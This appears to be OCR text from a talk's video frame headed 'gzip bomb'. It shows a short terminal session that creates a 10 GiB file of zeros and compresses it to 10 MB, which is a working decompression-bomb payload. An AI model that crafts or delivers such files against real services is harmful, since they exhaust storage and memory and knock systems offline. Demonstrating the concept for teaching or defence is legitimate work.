 ТЕХНОПОЛИС
T
gzip bomb
$ dd if=/dev/zero bs=16M count=640 >big
640+0 records in
640+0 records out
10737418240 bytes (11 GB, 10 GiB) copied, 35.1463 s, 306 MB/s
$ gzip --best -c big >big.gz
$ ls -lh big*
-rw-r--r-- 1 root root 10G Sep 30 22:05 big
-rw-r--r-- 1 root root 10M Sep 30 22:06 big.gz